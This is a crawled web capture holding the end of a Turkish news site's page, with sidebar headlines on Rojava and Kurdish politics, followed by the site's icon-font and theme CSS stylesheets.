                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/direnisin-safina-rojava-devrimini-savunmaya-219037">
                        <img data-src="/Uploads/HaberFoto/etha-20260123-basyazi-foto.jpeg" src="/Uploads/HaberFoto/etha-20260123-basyazi-foto.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/direnisin-safina-rojava-devrimini-savunmaya-219037">Direnişin safına Rojava devrimini savunmaya</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">
                        <img data-src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">Kolektivizmin işlevsizleşmesi ve dağılması &#252;zerine</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">6 Ocak&#39;tan bug&#252;ne planlı kuşatma ve direniş</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">SARİN AMED (KURDİSTANA AZAD)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">S&#252;recin turnusol&#252;: Rojava</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">
                        <img data-src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">Halep&#39;ten &#231;ıkan ders: Yeni d&#246;nemin &#231;ıplak ger&#231;ekliği</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#"> H&#220;SEYİN SALİH DURMUŞ (ANF)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/ok-dunya-kadin-hareketi-rojava-kadin-devrimi-icin-ayaga-kalkmali-218986">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260121-rojavakadindevrimi-kazanimlari-degerlendirme.jpeg" src="/Uploads/HaberFoto/etha-20260121-rojavakadindevrimi-kazanimlari-degerlendirme.jpeg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/ok-dunya-kadin-hareketi-rojava-kadin-devrimi-icin-ayaga-kalkmali-218986">Ok: D&#252;nya kadın hareketi Rojava kadın devrimi i&#231;in ayağa kalkmalı</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ETHA</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">Ok: Emperyalist savaşa karşı ezilenlerin se&#231;eneğini &#246;rg&#252;tleyelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (NADİYE G&#220;RB&#220;Z)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: text/css
request_url: http://www.etha15.com/SiteTheme/css/font-icons.css
body_size: 4823
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* 'î €' */
.ui-pin:before { content: '\e801'; } /* 'î ' */
.ui-flash:before { content: '\e802'; } /* 'î ‚' */
.ui-play:before { content: '\e803'; } /* 'î ƒ' */
.ui-arrow-right:before { content: '\e804'; } /* 'î „' */
.ui-star:before { content: '\e805'; } /* 'î …' */
.ui-star-empty:before { content: '\e806'; } /* 'î †' */
.ui-eye:before { content: '\e807'; } /* 'î ‡' */
.ui-tags:before { content: '\e808'; } /* 'î ˆ' */
.ui-clock:before { content: '\e809'; } /* 'î ‰' */
.ui-twitter:before { content: '\f099'; } /* 'ï‚™' */
.ui-facebook:before { content: '\f09a'; } /* 'ï‚š' */
.ui-github:before { content: '\f09b'; } /* 'ï‚›' */
.ui-rss:before { content: '\f09e'; } /* 'ï‚' */
.ui-pinterest:before { content: '\f0d2'; } /* 'ïƒ’' */
.ui-google:before { content: '\f0d5'; } /* 'ïƒ•' */
.ui-linkedin:before { content: '\f0e1'; } /* 'ïƒ¡' */
.ui-chat-empty:before { content: '\f0e6'; } /* 'ïƒ¦' */
.ui-arrow-down:before { content: '\f123'; } /* 'ï„£' */
.ui-arrow-left:before { content: '\f124'; } /* 'ï„¤' */
.ui-arrow-up:before { content: '\f126'; } /* 'ï„¦' */
.ui-youtube:before { content: '\f167'; } /* 'ï…§' */
.ui-xing:before { content: '\f168'; } /* 'ï…¨' */
.ui-dropbox:before { content: '\f16b'; } /* 'ï…«' */
.ui-stackoverflow:before { content: '\f16c'; } /* 'ï…¬' */
.ui-instagram:before { content: '\f16d'; } /* 'ï…­' */
.ui-flickr:before { content: '\f16e'; } /* 'ï…®' */
.ui-bitbucket:before { content: '\f171'; } /* 'ï…±' */
.ui-tumblr:before { content: '\f173'; } /* 'ï…³' */
.ui-apple:before { content: '\f179'; } /* 'ï…¹' */
.ui-windows:before { content: '\f17a'; } /* 'ï…º' */
.ui-android:before { content: '\f17b'; } /* 'ï…»' */
.ui-dribbble:before { content: '\f17d'; } /* 'ï…½' */
.ui-skype:before { content: '\f17e'; } /* 'ï…¾' */
.ui-foursquare:before { content: '\f180'; } /* 'ï†€' */
.ui-trello:before { content: '\f181'; } /* 'ï†' */
.ui-vkontakte:before { content: '\f189'; } /* 'ï†‰' */
.ui-vimeo:before { content: '\f194'; } /* 'ï†”' */
.ui-slack:before { content: '\f198'; } /* 'ï†˜' */
.ui-reddit:before { content: '\f1a1'; } /* 'ï†¡' */
.ui-stumbleupon:before { content: '\f1a4'; } /* 'ï†¤' */
.ui-delicious:before { content: '\f1a5'; } /* 'ï†¥' */
.ui-digg:before { content: '\f1a6'; } /* 'ï†¦' */
.ui-behance:before { content: '\f1b4'; } /* 'ï†´' */
.ui-spotify:before { content: '\f1bc'; } /* 'ï†¼' */
.ui-soundcloud:before { content: '\f1be'; } /* 'ï†¾' */
.ui-codeopen:before { content: '\f1cb'; } /* 'ï‡‹' */
.ui-git:before { content: '\f1d3'; } /* 'ï‡“' */
.ui-slideshare:before { content: '\f1e7'; } /* 'ï‡§' */
.ui-twitch:before { content: '\f1e8'; } /* 'ï‡¨' */
.ui-search:before { content: '\f1f5'; } /* 'ï‡µ' */
.ui-lastfm:before { content: '\f202'; } /* 'ïˆ‚' */
.ui-forumbee:before { content: '\f211'; } /* 'ïˆ‘' */
.ui-sellsy:before { content: '\f213'; } /* 'ïˆ“' */
.ui-shirtsinbulk:before { content: '\f214'; } /* 'ïˆ”' */
.ui-skyatlas:before { content: '\f216'; } /* 'ïˆ–' */
.ui-whatsapp:before { content: '\f232'; } /* 'ïˆ²' */
.ui-snapchat:before { content: '\f2ac'; } /* 'ïŠ¬' */
.ui-close:before { content: '\f2d7'; } /* 'ï‹—' */
.ui-check:before { content: '\f383'; } /* 'ïƒ' */

--- FILE ---
content_type: text/css
request_url: http://www.etha15.com/SiteTheme/css/style.css
body_size: 134190
content:

.clearfix {
    *zoom: 1;
}

    .clearfix:before, .clearfix:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .clearfix:after {
        clear: both;
    }

.clear {
    clear: both;
}

.oh {
    overflow: hidden;
}

.relative {
    position: relative;
}

.white {
    color: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.bg-light {
    background-color: #f7f7f7;
}

.bg-dark {
    background-color: #171821;
}

.last {
    margin-bottom: 0 !important;
}

.img-fullwidth {
    width: 100%;
}

.uppercase {
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.nocaps {
    text-transform: none;
    letter-spacing: 0;
}

::-moz-selection {
    color: #333;
    background: #fbedc4;
}

::-webkit-selection {
    color: #333;
    background: #fbedc4;
}

::selection {
    color: #333;
    background: #fbedc4;
}

html {
    overflow-x: hidden;
}

a {
    text-decoration: none;
    color: #2D95E3;
}

    a:hover,
    a:focus {
        text-decoration: none;
        color: #171821;
    }

body {
    margin: 0;
    padding: 0;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    background: #fff;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #54555E;
    width: 100%;
    height: 100%;
}

    body img {
        border: none;
        max-width: 100%;
        -webkit-user-select: none;
        -moz-user-select: none;
        -o-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

video {
    height: 100%;
    width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    display: block;
    position: absolute;
    font-size: 0;
    color: #2D95E3;
    left: 50%;
    top: 50%;
    width: 42px;
    height: 42px;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .loader > div {
        position: absolute;
        top: 50%;
        left: 50%;
        border-radius: 100%;
        display: inline-block;
        float: none;
        width: 38px;
        height: 38px;
        background: transparent;
        border-style: solid;
        border-width: 2px;
        border-right-color: transparent;
        border-left-color: transparent;
        -webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
        animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
    }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

@keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", sans-serif;
    margin-top: 0;
    margin-bottom: 10px;
    color: #171821;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: -0.5px;
}

h1 {
    font-size: 32px;
    letter-spacing: -0.03em;
}

h2 {
    font-size: 26px;
}

h3 {
    font-size: 23px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 26px;
    }

    h2 {
        font-size: 22px;
    }

    h3 {
        font-size: 18px;
    }
}

@media (max-width: 640px) {
    h1 {
        font-size: 24px;
    }

    h2 {
        font-size: 20px;
    }

    h3 {
        font-size: 19px;
    }

    h4 {
        font-size: 18px;
    }
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: inherit;
}

p {
    font-size: 16px;
    color: #54555E;
    font-weight: normal;
    line-height: 26px;
    margin: 0 0 10px;
}

address {
    font-style: normal;
    margin-bottom: 0;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

@media only screen and (max-width: 1199px) {
    .text-lg-center {
        text-align: center;
    }
}

@media only screen and (max-width: 991px) {
    .text-md-center {
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .text-sm-center {
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {
    .text-xs-center {
        text-align: center;
    }
}

blockquote {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 40px;
}

    blockquote p {
        font-size: 32px;
        line-height: 1.3;
        margin-bottom: 0 !important;
        position: relative;
        color: #171821;
    }

    blockquote cite {
        font-size: 15px;
        font-weight: 400;
        color: #83858F;
    }

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
    margin-bottom: 40px;
}

@media (min-width: 1280px) {
    .container {
        max-width: 1248px;
    }
}

.container-semi-fluid {
    padding: 0 50px;
}

@media only screen and (max-width: 767px) {
    .container-semi-fluid {
        padding: 0 15px;
    }
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-flow: row nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flex-child {
    -webkit-box-flex: 1 0 0;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

    .no-gutters > [class*="col-"] {
        padding-right: 0;
        padding-left: 0;
    }

/* Row Gutters
-------------------------------------------------------*/
.row-2 {
    margin: 0 -1px;
}

    .row-2 > div,
    .row-2 > aside {
        padding: 0 1px;
    }

.row-8 {
    margin: 0 -4px;
}

    .row-8 > div,
    .row-8 > aside {
        padding: 0 4px;
    }

.row-10 {
    margin: 0 -5px;
}

    .row-10 > div,
    .row-10 > aside {
        padding: 0 5px;
    }

.row-16 {
    margin: 0 -8px;
}

    .row-16 > div,
    .row-16 > aside {
        padding: 0 8px;
    }

.row-20 {
    margin: 0 -10px;
}

    .row-20 > div,
    .row-20 > aside {
        padding: 0 10px;
    }

.row-24 {
    margin: 0 -12px;
}

    .row-24 > div,
    .row-24 > aside {
        padding: 0 12px;
    }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    border: 0;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #fff;
    background-color: #171821;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: relative;
    z-index: 1;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .btn:hover {
        color: #fff;
        background-color: #171821;
        border-color: transparent;
    }

    .btn:focus {
        outline: none;
        color: #fff;
    }

.btn-lg, .btn-lg.btn-button {
    font-size: 14px;
    padding: 0 16px;
}

    .btn-lg span, .btn-lg.btn-button span {
        line-height: 46px;
    }

    .btn-lg.btn-button {
        height: 46px;
    }

.btn-sm, .btn-sm.btn-button {
    font-size: 11px;
    padding: 0 20px;
    line-height: 28px;
}

    .btn-sm.btn-button {
        height: 30px;
    }

.btn-color {
    background-color: #2D95E3;
}

    .btn-color:hover {
        opacity: .92;
    }

.btn-dark {
    background-color: #171821;
}

.btn-white {
    background-color: #fff;
    color: #171821;
}

.btn-light {
    background-color: #f7f7f7;
    color: #171821;
}

.btn-stroke {
    background-color: transparent;
    border: 1px solid #E3E4E8;
    color: #171821;
}

.btn-wide {
    width: 100%;
}

.btn-white:focus, .btn-light:focus, .btn-stroke:focus {
    background-color: #171821;
    border-color: transparent;
}

.btn i {
    font-size: 10px;
    position: relative;
    margin-left: 3px;
    top: -1px;
    line-height: 1;
}

.rounded,
.rounded:before {
    border-radius: 70px;
}

.section-buttons {
    margin-bottom: 50px;
}

    .section-buttons a {
        margin-bottom: 10px;
    }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
    border: none;
    margin-bottom: 0;
    width: auto;
}

    .btn-button.btn-color, .btn-button.btn-dark {
        color: #fff;
    }

    .btn-button.btn-wide {
        width: 100%;
    }

    .btn-button:hover, .btn-button:focus {
        color: #fff;
        background-color: #171821;
    }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
    height: 46px;
    border: 1px solid #E3E4E8;
    background-color: #fff;
    width: 100%;
    margin-bottom: 24px;
    padding: 0 12px;
    -webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

textarea {
    height: auto;
    display: block;
    padding: 8px 16px;
    margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

input[type=search] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

input:focus,
textarea:focus {
    border-color: #2D95E3;
    background-color: #fff;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #54555E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #54555E;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    padding-left: 12px;
    background-image: url(../img/dropdown.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
}

    select::-ms-expand {
        display: none;
    }

label {
    color: #171821;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 6px;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
    display: none;
}

    input[type="checkbox"] + label:before {
        width: 20px;
        height: 20px;
        content: "";
        display: inline-block;
        font-size: 13px;
        margin: -4px 10px 0 0;
        border-radius: 3px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        border: 1px solid #dbdce1;
    }

    input[type="checkbox"]:checked + label:after {
        font-family: 'ui-icons';
        content: "\f383";
        display: inline-block;
        font-size: 15px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        position: absolute;
        left: 5px;
        top: 0;
    }

    input[type="checkbox"] + label,
    input[type="radio"] + label {
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        line-height: 22px;
    }

.radio > li,
.checkbox > li {
    padding: 7px 0;
}

input[type="radio"] {
    display: none;
}

    input[type="radio"] + label:before {
        display: inline-block;
        content: "";
        width: 20px;
        height: 20px;
        -webkit-box-shadow: 0 0 0 1px #dbdce1;
        box-shadow: 0 0 0 1px #dbdce1;
        border-radius: 40px;
        margin: -3px 10px 0 0;
        outline: none;
        vertical-align: middle;
        cursor: pointer;
        margin-bottom: 0;
    }

    input[type="radio"]:checked + label:before {
        background-color: #000;
        border: 6px solid #fff;
        padding: 1px;
    }

    input[type="radio"]:focus {
        outline: none;
    }

#contact-form .message {
    height: 50px;
    width: 100%;
    font-size: 13px;
    line-height: 50px;
    text-align: center;
    float: none;
    margin-top: 20px;
    display: none;
    color: #fff;
}

    #contact-form .message.error {
        background-color: #f44336;
    }

    #contact-form .message.success {
        background-color: #4CAF50;
    }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
    position: relative;
}

    .flickity-enabled:focus {
        outline: 0;
    }

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .flickity-enabled.is-draggable .flickity-viewport {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

        .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
            cursor: -webkit-grabbing;
            cursor: grabbing;
        }

.flickity-button {
    position: absolute;
    background: rgba(255, 255, 255, 0.75);
    border: none;
    color: #333;
}

    .flickity-button:hover {
        background: #fff;
        cursor: pointer;
    }

    .flickity-button:focus {
        outline: 0;
        -webkit-box-shadow: 0 0 0 5px #19f;
        box-shadow: 0 0 0 5px #19f;
    }

    .flickity-button:active {
        opacity: .6;
    }

    .flickity-button:disabled {
        opacity: .3;
        cursor: auto;
        pointer-events: none;
    }

.flickity-button-icon {
    fill: #333;
}

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .flickity-prev-next-button.previous {
        left: 10px;
    }

    .flickity-prev-next-button.next {
        right: 10px;
    }

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: .25;
    cursor: pointer;
}

    .flickity-page-dots .dot.is-selected {
        opacity: 1;
    }

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}

    .owl-carousel .owl-stage {
        position: relative;
        -ms-touch-action: pan-Y;
        -moz-backface-visibility: hidden;
    }

        .owl-carousel .owl-stage:after {
            content: ".";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
        }

    .owl-carousel .owl-stage-outer {
        position: relative;
        overflow: hidden;
        -webkit-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item, .owl-carousel .owl-wrapper {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item {
        min-height: 1px;
        float: left;
        -webkit-backface-visibility: hidden;
        -webkit-touch-callout: none;
    }

        .owl-carousel .owl-item img {
            display: block;
            width: 100%;
        }

    .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
        display: none;
    }

